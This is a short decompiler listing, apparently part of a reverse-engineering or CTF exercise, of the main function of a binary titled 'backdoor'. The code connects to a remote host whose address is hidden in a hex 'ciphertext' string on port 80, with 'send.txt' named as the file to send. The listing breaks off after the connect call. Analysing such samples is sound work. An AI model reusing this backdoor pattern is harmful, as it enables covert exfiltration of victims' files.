 Decompile: main - (backdoor)
1
2 undefined8 main(void)
3
4 {
5 undefined local_48 [4];
6 in_addr_t local_44;
7 FILE *local_30;
8 int local_28;
9 int sock;
10 char *filename;
11 undefined4 port;
12 char *ciphertext;
13
14 ciphertext = "41405f4754475f45025a5940424a5e494d4702435e4b";
15 port = 80;
16 filename = "send.txt";
17 sock = socket(2,1,0);
18 if (sock < 0) {
19 perror("[-]Error in socket");
20 /* WARNING: Subroutine does not return */
21 exit(1);
22 }
23 puts("[+]Server socket created successfully.");
24 local_48._0_2_ = 2;
25 local_48._2_2_ = (undefined2)port;
26 local_44 = inet_addr(ciphertext);
27 local_28 = connect(sock,(sockaddr *)local_48,0x10);
28 if (local_28 == -1) {
29 perror("[-]Error in socket");
30 /* WARNING: Subroutine does not return */